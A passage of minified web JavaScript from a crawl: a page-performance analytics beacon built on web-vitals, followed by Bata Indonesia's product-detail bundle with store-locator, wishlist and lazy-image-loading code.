o,a,c=s.timing,u=s.memory,f=i||e(),l={memory:{},timings:{},resources:[],referrer:(o=document.referrer||"",a=v[v.length-1],L&&w&&a?a.url:o),eventType:r.EventType.Load,firstPaint:0,firstContentfulPaint:0,startTime:I(),versions:{fl:p?p.version:"",js:"2024.4.1",timings:1},pageloadId:d,location:f,nt:S};if(null==n){if("function"==typeof s.getEntriesByType){var m=s.getEntriesByType("navigation");m&&Array.isArray(m)&&m.length>0&&(l.timingsV2={},l.versions.timings=2,l.dt=m[0].deliveryType,delete l.timings,t(m[0],l.timingsV2))}1===l.versions.timings&&t(c,l.timings),t(u,l.memory)}else O(l);return l.firstPaint=_("first-paint"),l.firstContentfulPaint=_("first-contentful-paint"),p&&(p.icTag&&(l.icTag=p.icTag),l.siteToken=p.token),void 0!==n&&(delete l.timings,delete l.memory),l}(i);a&&p&&(a.resources=[],p&&((0,o.sendObjectBeacon)("",a,(function(){}),!1,C),void 0!==p.forward&&void 0!==p.forward.url&&(0,o.sendObjectBeacon)("",a,(function(){}),!1,p.forward.url)))},B=function(){var t=function(){var t=s.getEntriesByType("navigation")[0],n="";try{n="function"==typeof s.getEntriesByType?new URL(null==t?void 0:t.name).pathname:u?new URL(u).pathname:window.location.pathname}catch(e){}var i={referrer:document.referrer||"",eventType:r.EventType.WebVitalsV2,versions:{js:"2024.4.1"},pageloadId:d,location:e(),landingPath:n,startTime:I(),nt:S};return p&&(p.version&&(i.versions.fl=p.version),p.icTag&&(i.icTag=p.icTag),i.siteToken=p.token),E&&["lcp","fid","cls","fcp","ttfb","inp"].forEach((function(e){i[e]={value:-1,path:void 0},E[e]&&void 0!==E[e].value&&(i[e]=E[e])})),O(i),i}();p&&(0,o.sendObjectBeacon)("",t,(function(){}),!0,C)},A=function(){var t=window.__cfRl&&window.__cfRl.done||window.__cfQR&&window.__cfQR.done;t?t.then(P):P(),w={id:d,url:e(),ts:(new Date).getTime(),triggered:!0}};"complete"===window.document.readyState?A():window.addEventListener("load",(function(){window.setTimeout(A)}));var R=function(){return L&&0===v.filter((function(e){return e.id===d})).length},x=function(e){v.push({id:d,url:e,ts:(new Date).getTime()}),v.length>3&&v.shift()};L&&(u=e(),function(t){var i=t.pushState;if(i){var r=function(){d=c()};t.pushState=function(o,a,c){n=e(c);var u=e(),s=!0;return n==u&&(s=!1),s&&(R()&&((null==w?void 0:w.url)==u&&(null==w?void 0:w.triggered)||P(u),x(u)),r()),i.apply(t,[o,a,c])},window.addEventListener("popstate",(function(t){R()&&((null==w?void 0:w.url)==n&&(null==w?void 0:w.triggered)||P(n),x(n)),n=e(),r()}))}}(window.history))}}function F(e){var t,n,i,r,o,a,c,u=window.location.pathname;switch(S||(S=e.navigationType),"INP"!==e.name&&(E[e.name.toLowerCase()]={value:e.value,path:u}),e.name){case"CLS":(c=e.attribution)&&E.cls&&(E.cls.element=c.largestShiftTarget,E.cls.currentRect=null===(t=c.largestShiftSource)||void 0===t?void 0:t.currentRect,E.cls.previousRect=null===(n=c.largestShiftSource)||void 0===n?void 0:n.previousRect);break;case"FID":(c=e.attribution)&&E.fid&&(E.fid.element=c.eventTarget,E.fid.name=c.eventType);break;case"LCP":(c=e.attribution)&&E.lcp&&(E.lcp.element=c.element,E.lcp.size=null===(i=c.lcpEntry)||void 0===i?void 0:i.size,E.lcp.url=c.url,E.lcp.rld=c.resourceLoadDelay,E.lcp.rlt=c.resourceLoadTime,E.lcp.erd=c.elementRenderDelay,E.lcp.it=null===(r=c.lcpResourceEntry)||void 0===r?void 0:r.initiatorType,E.lcp.fp=null===(a=null===(o=c.lcpEntry)||void 0===o?void 0:o.element)||void 0===a?void 0:a.getAttribute("fetchpriority"));break;case"INP":(null==E.inp||Number(E.inp.value)<Number(e.value))&&(E.inp={value:Number(e.value),path:u},(c=e.attribution)&&E.inp&&(E.inp.element=c.eventTarget,E.inp.name=c.eventType))}}function I(){return s.timeOrigin}function O(e){if("function"==typeof s.getEntriesByType){var n=s.getEntriesByType("navigation"),i={};e.timingsV2={},n&&n[0]&&(n[0].nextHopProtocol&&(i.nextHopProtocol=n[0].nextHopProtocol),e.dt=n[0].deliveryType),t(i,e.timingsV2)}}function _(e){var t;if("first-contentful-paint"===e&&E.fcp&&E.fcp.value)return E.fcp.value;if("function"==typeof s.getEntriesByType){var n=null===(t=s.getEntriesByType("paint"))||void 0===t?void 0:t.filter((function(t){return t.name===e}))[0];return n?n.startTime:0}return 0}}()}()},752:function(e,t){"use strict";t.__esModule=!0,t.sendObjectBeacon=void 0,t.sendObjectBeacon=function(e,t,n,i,r){void 0===i&&(i=!1),void 0===r&&(r=null);var o=r||(t.siteToken&&t.versions.fl?"/cdn-cgi/rum?".concat(e):"/cdn-cgi/beacon/performance?".concat(e)),a=!0;if(navigator&&"string"==typeof navigator.userAgent)try{var c=navigator.userAgent.match(/Chrome\/([0-9]+)/);c&&c[0].toLowerCase().indexOf("chrome")>-1&&parseInt(c[1])<81&&(a=!1)}catch(e){}if(navigator&&"function"==typeof navigator.sendBeacon&&a&&i){t.st=1;var u=JSON.stringify(t),s=navigator.sendBeacon&&navigator.sendBeacon.bind(navigator);null==s||s(o,new Blob([u],{type:"application/json"}))}else{t.st=2,u=JSON.stringify(t);var f=new XMLHttpRequest;n&&(f.onreadystatechange=function(){4==this.readyState&&204==this.status&&n()}),f.open("POST",o,!0),f.setRequestHeader("content-type","application/json"),f.send(u)}}},699:function(e,t){"use strict";var n,i;t.__esModule=!0,t.FetchPriority=t.EventType=void 0,(i=t.EventType||(t.EventType={}))[i.Load=1]="Load",i[i.Additional=2]="Additional",i[i.WebVitalsV2=3]="WebVitalsV2",(n=t.FetchPriority||(t.FetchPriority={})).High="high",n.Low="low",n.Auto="auto"},104:function(e,t){!function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},c=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},u=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:u(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(e){}return n},f=-1,l=function(){return f},d=function(e){addEventListener("pageshow",(function(t){t.persisted&&(f=t.timeStamp,e(t))}),!0)},v=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return l()>=0?i="back-forward-cache":n&&(document.prerendering||v()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},m=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(e){}},g=function(e,t,n,i){var r,o;return function(a){t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},y=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},h=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},T=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},w=-1,S=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&w>-1&&(w="visibilitychange"===e.type?e.timeStamp:0,L())},E=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},L=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},C=function(){return w<0&&(w=S(),E(),d((function(){setTimeout((function(){w=S(),E()}),0)}))),{get firstHiddenTime(){return w}}},P=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},B=[1800,3e3],A=function(e,t){t=t||{},P((function(){var n,i=C(),r=p("FCP"),o=m("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<i.firstHiddenTime&&(r.value=Math.max(e.startTime-v(),0),r.entries.push(e),n(!0)))}))}));o&&(n=g(e,r,B,t.reportAllChanges),d((function(i){r=p("FCP"),n=g(e,r,B,t.reportAllChanges),y((function(){r.value=performance.now()-i.timeStamp,n(!0)}))})))}))},R=[.1,.25],x={passive:!0,capture:!0},F=new Date,I=function(e,r){t||(t=r,n=e,i=new Date,M(removeEventListener),O())},O=function(){if(n>=0&&n<i-F){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach((function(t){t(e)})),r=[]}},_=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){I(e,t),r()},i=function(){r()},r=function(){removeEventListener("pointerup",n,x),removeEventListener("pointercancel",i,x)};addEventListener("pointerup",n,x),addEventListener("pointercancel",i,x)}(t,e):I(t,e)}},M=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,_,x)}))},k=[100,300],N=function(e,i){i=i||{},P((function(){var o,a=C(),c=p("FID"),u=function(e){e.startTime<a.firstHiddenTime&&(c.value=e.processingStart-e.startTime,c.entries.push(e),o(!0))},s=function(e){e.forEach(u)},f=m("first-input",s);o=g(e,c,k,i.reportAllChanges),f&&h(T((function(){s(f.takeRecords()),f.disconnect()}))),f&&d((function(){var a;c=p("FID"),o=g(e,c,k,i.reportAllChanges),r=[],n=-1,t=null,M(addEventListener),a=u,r.push(a),O()}))}))},D=0,V=1/0,j=0,q=function(e){e.forEach((function(e){e.interactionId&&(V=Math.min(V,e.interactionId),j=Math.max(j,e.interactionId),D=j?(j-V)/7+1:0)}))},H=function(){return o?D:performance.interactionCount||0},J=function(){"interactionCount"in performance||o||(o=m("event",q,{type:"event",buffered:!0,durationThreshold:0}))},U=[200,500],z=0,W=function(){return H()-z},Q=[],X={},G=function(e){var t=Q[Q.length-1],n=X[e.interactionId];if(n||Q.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};X[i.id]=i,Q.push(i)}Q.sort((function(e,t){return t.latency-e.latency})),Q.splice(10).forEach((function(e){delete X[e.id]}))}},K=[2500,4e3],Y={},Z=[800,1800],$=function e(t){document.prerendering?P((function(){return e(t)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(t)}),!0):setTimeout(t,0)},ee=function(e,t){t=t||{};var n=p("TTFB"),i=g(e,n,Z,t.reportAllChanges);$((function(){var r=a();if(r){var o=r.responseStart;if(o<=0||o>performance.now())return;n.value=Math.max(o-v(),0),n.entries=[r],i(!0),d((function(){n=p("TTFB",0),(i=g(e,n,Z,t.reportAllChanges))(!0)}))}}))};e.CLSThresholds=R,e.FCPThresholds=B,e.FIDThresholds=k,e.INPThresholds=U,e.LCPThresholds=K,e.TTFBThresholds=Z,e.onCLS=function(e,t){!function(e,t){t=t||{},A(T((function(){var n,i=p("CLS",0),r=0,o=[],a=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=o[0],n=o[o.length-1];r&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(r+=e.value,o.push(e)):(r=e.value,o=[e])}})),r>i.value&&(i.value=r,i.entries=o,n())},c=m("layout-shift",a);c&&(n=g(e,i,R,t.reportAllChanges),h((function(){a(c.takeRecords()),n(!0)})),d((function(){r=0,i=p("CLS",0),n=g(e,i,R,t.reportAllChanges),y((function(){return n()}))})),setTimeout(n,0))})))}((function(t){!function(e){if(e.entries.length){var t=e.entries.reduce((function(e,t){return e&&e.value>t.value?e:t}));if(t&&t.sources&&t.sources.length){var n=(i=t.sources).find((function(e){return e.node&&1===e.node.nodeType}))||i[0];if(n)return void(e.attribution={largestShiftTarget:s(n.node),largestShiftTime:t.startTime,largestShiftValue:t.value,largestShiftSource:n,largestShiftEntry:t,loadState:c(t.startTime)})}}var i;e.attribution={}}(t),e(t)}),t)},e.onFCP=function(e,t){A((function(t){!function(e){if(e.entries.length){var t=a(),n=e.entries[e.entries.length-1];if(t){var i=t.activationStart||0,r=Math.max(0,t.responseStart-i);return void(e.attribution={timeToFirstByte:r,firstByteToFCP:e.value-r,loadState:c(e.entries[0].startTime),navigationEntry:t,fcpEntry:n})}}e.attribution={timeToFirstByte:0,firstByteToFCP:e.value,loadState:c(l())}}(t),e(t)}),t)},e.onFID=function(e,t){N((function(t){!function(e){var t=e.entries[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:c(t.startTime)}}(t),e(t)}),t)},e.onINP=function(e,t){!function(e,t){t=t||{},P((function(){var n;J();var i,r=p("INP"),o=function(e){e.forEach((function(e){e.interactionId&&G(e),"first-input"===e.entryType&&!Q.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&G(e)}));var t,n=(t=Math.min(Q.length-1,Math.floor(W()/50)),Q[t]);n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=m("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=g(e,r,U,t.reportAllChanges),a&&("PerformanceEventTiming"in window&&"interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),h((function(){o(a.takeRecords()),r.value<0&&W()>0&&(r.value=0,r.entries=[]),i(!0)})),d((function(){Q=[],z=H(),r=p("INP"),i=g(e,r,U,t.reportAllChanges)})))}))}((function(t){!function(e){if(e.entries.length){var t=e.entries.sort((function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)}))[0],n=e.entries.find((function(e){return e.target}));e.attribution={eventTarget:s(n&&n.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:c(t.startTime)}}else e.attribution={}}(t),e(t)}),t)},e.onLCP=function(e,t){!function(e,t){t=t||{},P((function(){var n,i=C(),r=p("LCP"),o=function(e){var t=e[e.length-1];t&&t.startTime<i.firstHiddenTime&&(r.value=Math.max(t.startTime-v(),0),r.entries=[t],n())},a=m("largest-contentful-paint",o);if(a){n=g(e,r,K,t.reportAllChanges);var c=T((function(){Y[r.id]||(o(a.takeRecords()),a.disconnect(),Y[r.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return setTimeout(c,0)}),!0)})),h(c),d((function(i){r=p("LCP"),n=g(e,r,K,t.reportAllChanges),y((function(){r.value=performance.now()-i.timeStamp,Y[r.id]=!0,n(!0)}))}))}}))}((function(t){!function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter((function(e){return e.name===i.url}))[0],o=Math.max(0,t.responseStart-n),c=Math.max(o,r?(r.requestStart||r.startTime)-n:0),u=Math.max(c,r?r.responseEnd-n:0),f=Math.max(u,i?i.startTime-n:0),l={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:c-o,resourceLoadTime:u-c,elementRenderDelay:f-u,navigationEntry:t,lcpEntry:i};return i.url&&(l.url=i.url),r&&(l.lcpResourceEntry=r),void(e.attribution=l)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}}(t),e(t)}),t)},e.onTTFB=function(e,t){ee((function(t){!function(e){if(e.entries.length){var t=e.entries[0],n=t.activationStart||0,i=Math.max(t.domainLookupStart-n,0),r=Math.max(t.connectStart-n,0),o=Math.max(t.requestStart-n,0);e.attribution={waitingTime:i,dnsTime:r-i,connectionTime:o-r,requestTime:e.value-o,navigationEntry:t}}else e.attribution={waitingTime:0,dnsTime:0,connectionTime:0,requestTime:0}}(t),e(t)}),t)}}(t)}},t={};!function n(i){var r=t[i];if(void 0!==r)return r.exports;var o=t[i]={exports:{}};return e[i].call(o.exports,o,o.exports,n),o.exports}(168)}();

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js
body_size: 37574
content:
!function(o){var a={};function i(t){var e;return(a[t]||(e=a[t]={exports:{},id:t,loaded:!1},o[t].call(e.exports,e,e.exports,i),e.loaded=!0,e)).exports}i.m=o,i.c=a,i.p="",i(0)}({0:function(t,e,o){var a=o(3),i=o(174),n=o(178);$(document).ready(function(){a(i),a(n),n.removeFromWishlistPage(),a(o(179)),a(o(180)),a(o(181)),0<$("#findInStoreButton").length&&a(o(182))})},3:function(t,e){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function(e){"function"==typeof e?e():"object"===(void 0===e?"undefined":o(e))&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},93:function(t,e){function w(t){for(var e,o=$("#clickCollectHoursTemplate").children().clone(),a=$(document.createElement("p")),i=0;i<t.length;i++){n=t[i],(e=o.clone()).find(".js-day").html(n.day+":");var n=n.hours.join(", ");e.find(".js-hour").html(n),e.appendTo(a)}return a}function C(t,e,o,a){a.length?e.a2?(o.html(e.a1+"<br>"),a.html(e.a2+"<br>")):(o.html(e.a1+"<br>"),a.html("")):o.html(e.a2?e.a1+" "+e.a2+"<br>":e.a1+"<br>")}function v(t,e,o,a,i,n){var s,r,l,c,d=t.ID,i=i?i+"?storeID="+t.ID+"&distance="+t.dist+"&distanceUnit="+t.dUnit:"",u=t.phone,p=e.find(".js-storeId"),p=(p.data("store-id",d),c="f"===t.brand?(l="flagship","Flagship store"):(l=t.brand,t.brandDV),p.data("storebrand",l),r="o"===t.type?(s="original","Original store"):(s=t.type,t.typeDV),p.attr("type",s),e.find(".js-storeName")),m=e.find(".js-phoneContainer"),f=m.find(".js-storePhone"),h=e.find(".js-postalCode"),g=t.pCodePublic,v=t.hours,y=e.find(".js-storeAddress"),b=e.find(".js-storeAddress2"),p=(p.attr("href",i),p.html(t.name),t.dist&&"null"!==t.dist?t.dist+" "+t.dUnit:""),g=(e.find(".js-storeDistance").html(p),C(0,t,y,b),e.find(".js-storeCity").html(t.city?t.city+",":""),e.find(".js-storeStateCode").html(t.sCode?t.sCode+",":""),e.find(".js-storeDistrict").html(t.district?t.district+",":""),e.find(".js-storeSubdistrict").html(t.subdistrict?t.subdistrict+",":""),h.html(t.pCode),h.attr("data-public-postal-code",g||""),0<f.length&&(u&&""!==u.trim()?(m.removeClass("d-none"),f.html(u),f.attr("href","tel:"+u)):m.addClass("d-none")),"string"!=typeof v&&v?(p=w(v),e.find(".js-storeHours").html(p)):e.find(".js-storeHours").html(unescape(v||"")),t.hours?e.find(".cc-icon-hours").removeClass("d-none"):e.find(".cc-icon-hours").addClass("d-none"),n&&e.find(".storeDetails").addClass("d-none"),(o?(e.find(".js-storeDetails").removeAttr("href"),y=$("#queryStoreParam").data("template-tile"),b=document.querySelector("#"+y).content.querySelector(".js-select-clickcollect-store").getAttribute("data-url"),(h=e.find(".storeInfoButton")).addClass("js-select-clickcollect-store"),h.attr("data-url",b),h.attr("data-storeid",d),h.attr("data-title",t.name),e.find(".js-storelocator-message")):(!0===a?e.find(".js-storeTypeDisplayValue").html(c):e.find(".js-storeTypeDisplayValue").html(r),e.find(".js-storeDetails").attr("href",i),e.find(".js-clickAndCollect-message"))).remove(),e.clone());return{name:t.name,latitude:t.lat,longitude:t.long,type:s,storeBrand:l,infoWindowHtml:g.html()}}t.exports={buildCollectionPointHoursTemplate:w,buildPickupPointCard:function(t,e){var o=e.find(".js-postalCode"),a=e.find(".js-storeCity"),i=e.find(".js-storeDistanceContainer"),n=e.find(".js-storeName"),s=e.find(".js-storeAddress"),r=e.find(".js-storeAddress2"),l=e.find(".js-storeStateCode"),c=t.pCodePublic,d=t.hours,n=(n.html(t.name),t.dist&&"null"!==t.dist?(i.removeClass("d-none"),i.find(".js-storeDistance").html(t.dist+" "+t.dUnit)):i.addClass("d-none"),e.attr("data-store-id",t.ID),e.attr("data-companyname",t.name),e.attr("data-cod-allowed",t.codAllowed),e.attr("data-cod-allowed"));return $("#selectedStore").attr("data-cod-allowed",n),$(".js-selected-store-container").attr("data-cod-allowed",n),C(0,t,s,r),a.html(t.city?t.city+",":""),a.attr("data-city",t.city),o.html(t.pCode),o.attr("data-public-postal-code",c||""),l.length&&l.html(t.sCode||""),"string"!=typeof d&&d?(i=w(d,e.find(".js-storeHours")),e.find(".js-storeHours").html(i)):e.find(".js-storeHours").html(unescape(d||"")),e.clone()[0].outerHTML},showPickupPointCODAllowed:function(t,e){var o=!1===t.codAllowed?$("#storeListResults").attr("data-cod-not-allowed-message"):"",o=(e.content.querySelector(".js-store-details-number").setAttribute("data-cod-allowed",t.codAllowed),e.content.querySelector(".js-cod-allowed").textContent=o,t.codAllowed?"true":"false");e.content.querySelector(".js-goto-store").setAttribute("data-codallowed",o)},buildStoreMarkerPin:v,showStoresResults:function(t,u){var e=t.stores,p=[],m="",f=$($("#storeMarkerTemplate")[0].content.children[0]),h=$($("#storeTileTemplate")[0].content.children[0]),g=t.controllerURL;return e.forEach(function(t){var e,o,a,i,n,s,r,l,c,d;p.push(v(t,f,!1,u,g)),m+=(e=h,o=u,a=g,n=(t=t).phone,a=g+"?storeID="+t.ID+"&distance="+t.dist+"&distanceUnit="+t.dUnit,s=t.ID,e.find(".js-store-details-number").attr("object",JSON.stringify(t)),e.find(".js-storeContainer").attr("id",s),r=e.find(".js-storePhone"),l=e.find(".js-postalCode"),c=t.pCodePublic,e.find(".js-storeId").data("store-id",s),s="f"===t.brand?(i="flagship","Flagship store"):(i=t.brand,t.brandDV),e.find(".js-storeId").attr("storebrand",i),i="o"===t.type?(d="original","Original store"):(d=t.type,t.typeDV),e.find(".js-storeId").attr("type",d),(d=e.find(".js-storeName")).attr("href",a),d.html(t.name),!0===o?e.find(".js-storeTypeDisplayValue").html(s):e.find(".js-storeTypeDisplayValue").html(i),t.dist&&"null"!==t.dist&&e.find(".js-storeDistance").html(t.dist+" "+t.dUnit),C(0,t,e.find(".js-storeAddress"),e.find(".js-storeAddress2")),e.find(".js-storeCity").html(t.city?t.city+",":""),e.find(".js-storeStateCode").html(t.sCode?t.sCode+",":""),e.find(".js-storeDistrict").html(t.district?t.district+",":""),e.find(".js-storeSubdistrict").html(t.subdistrict?t.subdistrict+",":""),l.html(t.pCode),l.attr("data-public-postal-code",c||""),n&&0<n.length?(r.html(n),r.attr("href","tel:"+n),r.removeClass("d-none")):r.addClass("d-none"),e.find(".js-storeHours").html(unescape(t.hours||"")),e.clone()[0].outerHTML)}),{pins:p,storeList:m}},fillStoreAddress:C}},94:function(t,e){var a={userGeolocation:null,userAddress:null},i="lastAvailableGeolocation";t.exports={setUserPosition:function(t,e,o){t&&e&&(a[o]={lat:t,long:e}),"userGeolocation"===o&&!navigator.permissions&&t&&e&&localStorage.setItem(i,JSON.stringify({lat:t,lng:e,isDefaultCenterLocation:!1}))},getUserPosition:function(t){var e={lat:null,long:null};return t&&a.userAddress&&(e.lat=a.userAddress.lat,e.long=a.userAddress.long),a.userGeolocation&&(e.lat=a.userGeolocation.lat,e.long=a.userGeolocation.long),e},getUserPositionIfAvailable:function(e){function o(t){a.lat=t.coords.latitude,a.lng=t.coords.longitude,e(a)}var a={lat:null,lng:null,isDefaultCenterLocation:!1};navigator.permissions?navigator.permissions.query({name:"geolocation"}).then(function(t){"granted"===t.state&&navigator.geolocation.getCurrentPosition(o)}):e(JSON.parse(localStorage.getItem(i)))}}},98:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children=[],t.webpackPolyfill=1),t}},113:function(t,e){t.exports={setTabNextFocus:function(t){var e,o,a;"Tab"!==t.event.key&&9!==t.event.keyCode||(e=$(t.containerSelector+" "+t.firstElementSelector),a=$(t.containerSelector+" "+t.lastElementSelector),$(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(a=$(t.containerSelector+" "+t.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(a=(o=$(t.containerSelector+" a#fa-link.share-icons"))[o.length-1]),t.event.shiftKey?$(":focus").is(e)&&(a.focus(),t.event.preventDefault()):$(":focus").is(a)&&(e.focus(),t.event.preventDefault()))}}},118:function(t,e,o){o(119).init(),$(".product-detail .prices-add-to-cart-actions .add-to-wish-list").hide(),$(".container").on("click",".add-to-wish-list",function(){var t,e=$(this);e.hasClass("to-add to-remove")||(t=e.parents(".product-tile").find(".js-tile-open-overlay")).hasClass("js-noSize")||"null"===e.attr("data-is-size-selected")||(e.closest(".cc-col-tile").addClass("js-addWishlist"),t.trigger("click"))}),t.exports={getPidValue:function(t){return t=$("#quickViewModal").hasClass("show")&&0<!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):0<$(t).closest(".product-tile").length?$(t).data("pid"):0<$(t).closest(".product-set").length||0<$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")},miniCartReportingUrl:function(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}}},119:function(t,e,o){t.exports={init:function(){var t=window.lazySizesConfig=window.lazySizesConfig||{},t=(t.init=!1,t.loadMode=2,t.preloadAfterLoad=!1,t.ricTimeout=250,t.expand=700,t.loadHidden=!1,t.srcAttr="data-lazy",t.srcsetAttr="data-srcset",t.sizesAttr="data-sizes",t.lazyClass="b-lazyload",t.loadingClass="b-lazyload_loading",t.loadedClass="b-lazyload_loaded",o(120));document.addEventListener("lazybeforeunveil",function(t){var e=t.target.getAttribute("data-bg");e&&(t.target.style.backgroundImage="url("+e+")")}),t.init()}}},120:function(t,e,o){!function(t){var e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=window,a=function(a,m){if(m.getElementsByClassName){var f,o,i,O,L,n,t,h=m.documentElement,s=a.Date,R=a.HTMLPictureElement,r="addEventListener",g="getAttribute",e=a[r],c=a.setTimeout,F=a.requestAnimationFrame||c,B=a.requestIdleCallback,N=/^picture$/i,Z=["load","error","lazyincluded","_lazyloaded"],l={},U=Array.prototype.forEach,d=function(t,e){return l[e]||(l[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),l[e].test(t[g]("class")||"")&&l[e]},u=function(t,e){d(t,e)||t.setAttribute("class",(t[g]("class")||"").trim()+" "+e)},W=function(t,e){(e=d(t,e))&&t.setAttribute("class",(t[g]("class")||"").replace(e," "))},q=function t(e,o,a){var i=a?r:"removeEventListener";a&&t(e,o),Z.forEach(function(t){e[i](t,o)})},p=function(t,e,o,a,i){var n=m.createEvent("Event");return(o=o||{}).instance=E,n.initEvent(e,!a,!i),n.detail=o,t.dispatchEvent(n),n},H=function(t,e){var o;!R&&(o=a.picturefill||f.pf)?(e&&e.src&&!t[g]("srcset")&&t.setAttribute("srcset",e.src),o({reevaluate:!0,elements:[t]})):e&&e.src&&(t.src=e.src)},v=function(t,e){return(getComputedStyle(t,null)||{})[e]},V=function(t,e,o){for(o=o||t.offsetWidth;o<f.minSize&&e&&!t._lazysizesWidth;)o=e.offsetWidth,e=e.parentNode;return o},y=(L=[],n=O=[],bt._lsFlush=yt,bt),b=function(o,t){return t?function(){y(o)}:function(){var t=this,e=arguments;y(function(){o.apply(t,e)})}},G=function(t){function e(){var t=s.now()-a;t<99?c(e,99-t):(B||i)(i)}var o,a,i=function(){o=null,t()};return function(){a=s.now(),o=o||c(e,99)}},Y={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in f=a.lazySizesConfig||a.lazysizesConfig||{},Y)t in f||(f[t]=Y[t]);a.lazySizesConfig=f,c(function(){f.init&&vt()});nt=/^img$/i,st=/^iframe$/i,rt="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),D=-1,lt=function(t){return(_=null==_?"hidden"==v(m.body,"visibility"):_)||"hidden"!=v(t.parentNode,"visibility")&&"hidden"!=v(t,"visibility")},tt=wt,ot=A=z=0,at=f.throttleDelay,S=f.ricTimeout,it=B&&49<S?function(){B(Ct,{timeout:S}),S!==f.ricTimeout&&(S=f.ricTimeout)}:b(function(){c(Ct)},!0),ct=b(xt),dt=function(t){ct({target:t.target})},ut=b(function(e,o,t,a,i){var n,s,r;if(!(s=p(e,"lazybeforeunveil",o)).defaultPrevented){if(a&&(t?u(e,f.autosizesClass):e.setAttribute("sizes",a)),t=e[g](f.srcsetAttr),a=e[g](f.srcAttr),i&&(n=(l=e.parentNode)&&N.test(l.nodeName||"")),r=o.firesLoad||"src"in 